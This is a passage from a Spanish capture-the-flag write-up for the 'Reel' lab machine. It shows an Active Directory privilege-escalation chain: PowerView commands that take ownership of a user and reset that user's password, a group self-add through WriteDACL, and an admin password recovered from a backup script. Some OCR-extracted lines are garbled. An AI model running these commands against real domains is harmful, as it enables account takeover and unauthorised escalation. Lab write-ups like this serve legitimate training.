| 000003000008f5a9fddf846b44bbda46193fe7ac98ea1571bd3e9eb988d575c3067a310a77b0a00100000000000000000000000000000                                                                                                    | 000000000 |
| 9001e0063006900660073002f00310030002e00310030002e00310036002e003200000000000000000000000000                                                                                                    |           |
| [*] Connecting Share(1:IPC\$)                                                                                                    |           |
| [*] Connecting Share(2:reel)                                                                                                    |           |
|                                                                                                    |           |
| tom 20151 Civilsons/tom/Deckton/AD_Audit/Dlandlound/Indectors/conv.sclc.cov/\/10_10_16_2                                                                                                    | \maal\    |
| Commerce C. Users (com/besk cop/AD Audit (Broodhound (ingestors) copy acts.csv ((10.10.10.2                                                                                                    | (reet)    |
| 1 file(s) copied.                                                                                                    |           |
|                                                                                                    |           |

tom@REEL C:\Users\tom\Desktop\AD Audit\BloodHound\Ingestors>

Abrimos el archivo con libre office. El archivo contiene un reporte de BloodHound, con información del sistema. Dentro de este archivo buscamos al usuario tom, para ver que privilegios tiene. Vemos que tiene privilegios WriteOwner sobre el usuario claire, con lo que podemos cambiar su contraseña y conectarnos utilizando este usuario. Para ello, utilizamos el script powerview.ps1.

| PS C:\Users\tom\Desktop>\PowerView.ps1                                                                            |
|----------------------------------------------------------------------------------------------------|
| PS C:\Users\tom\Desktop> Set-DomainObjectOwner -Identity claire -OwnerIdentity tom                                |
| PS C:\Users\tom\Desktop> Add-DomainObjectAcl -TargetIdentity claire -PrincipalIdentity tom -Rights ResetPassword  |
| PS C:\Users\tom\Desktop> \$pass = ConvertTo-SecureString "elhackeretico" -AsPlainText -Force                      |
| PS C:\Users\tom\Desktop> Set-DomainUserPassword -Identity claire -AccountPassword \$pass                          |
| WARNING: [Set-DomainUserPassword] Error setting password for user 'claire' : Exception calling "SetPassword" with |
| "1" argument(s): "The password does not meet the password policy requirements. Check the minimum password length, |
| password complexity and password history requirements. (Exception from HRESULT: 0×800708C5)"                      |
| PS C:\Users\tom\Desktop> \$pass = ConvertTo-SecureString "Elhackeretico2022" -AsPlainText -Force                  |
| PS C:\Users\tom\Desktop> Set-DomainUserPassword -Identity claire -AccountPassword \$pass                          |
| PS C:\Users\tom\Desktop>                                                                                          |
|                                                                                                    |

\*Nota: La nueva contraseña debe contener mayúsculas y números.

A continuación, nos conectamos al usuario claire con la nueva contraseña.

#### 2.3. Usuario claire

Volvemos al archivo acls.csv. Ahora buscamos al usuario claire y que privilegios tiene. Vemos que nos podemos añadir al grupo Backup\_Admins porque tenemos el privilegio WriteDACL.

claire@REEL C:\Users\claire>net group Backup\_Admins claire /add





| claire∂REEL<br>Group name<br>Comment | C:\Users\claire\Desktop>net group backup_admins<br>Backup_Admins |
|--------------------------------------|------------------------------------------------------------------|
| Members                              |                                                                  |
|                                      |                                                                  |
| claire<br>The command                | ranj<br>completed successfully.                                  |

## 3- Escalada de privilegios

Dado que ahora Claire es miembro de backup\_admins, vamos a enumerar el sistema. No podremos leer la flag pero podemos ver contenido en Backup Scripts.

| claire@REEL C:\Users\Administrator\Desktop\Backup Scripts>dir<br>Volume in drive C has no label.<br>Volume Serial Number is CC8A-33E1 |
|----------------------------------------------------------------------------------------------------|
| Directory of C:\Users\Administrator\Desktop\Backup Scripts                                                                            |
| 11/02/2017 10:47 PM <dir> .</dir>                                                                                                    |
| 11/02/2017 10:47 PM <dir></dir>                                                                                                    |
| 11/04/2017 12:22 AM 845 backup.ps1                                                                                                    |
| 11/02/2017 10:37 PM 462 backup1.ps1                                                                                                   |
| 11/04/2017 12:21 AM 5,642 BackupScript.ps1                                                                                            |
| 11/02/2017 10:43 PM 2,791 BackupScript.zip                                                                                            |
| 11/04/2017 12:22 AM 1,855 folders-system-state.txt                                                                                    |
| 11/04/2017 12:22 AM 308 test2.ps1.txt                                                                                                 |
| 6 File(s) 11,903 bytes                                                                                                    |
| 2 Dir(s) 15,761,367,040 bytes free                                                                                                    |

Descubrimos la contraseña de administrator en el script BackupScript.ps1

PS C:\Users\Administrator\Desktop\Backup Scripts> get-content BackupScript.ps1
# admin password
\$password="Cr4ckMeIfYouC4n!"

Las credenciales son administrator:Cr4ckMeIfYouC4n!

#### 3.1. Inicio de sesión como administrator

Como tenemos la contraseña de usuario administrador en texto plano, usamos SSH para iniciar sesión como administrator. Buscamos la flag root y ya tendremos acabada la máquina.





Volume Serial Number is CC8A-33E1 Directory of C:\Users\Administrator 17/02/2018 00:29 <DIR> 17/02/2018 00:29 <DIR> 28/10/2017 00:14 <DIR> 28/10/2017 00:28 <DIR> .config .oracle\_jre\_usage 28/10/2017 00:00 <DIR> Contacts 21/01/2018 15:56 <DIR> Desktop 29/05/2018 22:19 <DIR> Documents 17/02/2018 00:29 <DIR> Downloads 28/10/2017 00:00 28/10/2017 00:00 <DIR> Favorites <DIR> Links 28/10/2017 00:00 <DIR> Music 26/10/2017 21:20 <DIR> OneDrive 31/10/2017 22:38 <DIR> Pictures 28/10/2017 00:00 <DIR> Saved Games 28/10/2017 00:00 <DIR> Searches 28/10/2017 00:00 <DIR> Videos Ø File(s) 0 bytes 16 Dir(s) 15,760,949,248 bytes free administrator@REEL C:\Users\Administrator>cd Desktop administrator@REEL C:\Users\Administrator\Desktop>dir Volume in drive C has no label. Volume Serial Number is CC8A-33E1 Directory of C:\Users\Administrator\Desktop 21/01/2018 15:56 <DIR> 21/01/2018 15:56 <DIR> 02/11/2017 22:47 <DIR> Backup Scripts 28/10/2017 12:56 32 root.txt 1 File(s) 32 bytes 3 Dir(s) 15,760,949,248 bytes free administrator@REEL C:\Users\Administrator\Desktop>type root.txt 1018; administrator@REEL C:\Users\Administrator\Desktop>

